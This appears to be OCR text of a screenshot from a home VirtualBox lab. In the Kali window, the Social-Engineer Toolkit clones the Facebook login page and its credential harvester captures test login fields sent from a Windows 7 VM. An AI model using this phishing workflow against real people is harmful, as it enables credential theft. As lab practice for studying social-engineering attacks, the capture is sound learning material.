 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2 3 23:30
root@Kali: /home/lucasfeitosa
File Actions Edit View Help
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.103]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.100 - - [31/Jan/2025 23:23:34] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2944
PARAM: lsd=AVpejuCFZ9I
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=182248_s8e2
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=teste
POSSIBLE PASSWORD FIELD FOUND: pass=testeste@teste
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Right Control
Windows 7 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Integração de mouse...
Auto-capturar o teclado...
O Internet Explorer não pode exibir a página da Web - Windows Internet Explorer
http://192.168.1.103/device-based/regular/login/?login_atter
Bing
Favoritos Sites Sugeridos
O Internet Explorer n... O Internet Explor... Página Segurança Ferramentas
O Internet Explorer não pode exibir a página da Web
Você pode tentar:
Diagnosticar Problemas de Conexão
Mais informações
O Internet Explorer não pode exibir a página da Web - Windows Internet Explorer
O Internet Explorer não pode exibir a página da Web - Windows Internet Explorer
Ativado 100%
PT 00:30
01/02/2025
Right Control
1 22°C
Pred. nublado
Pesquisar
x64
VC
POR
PTB
23:30
31/01/2025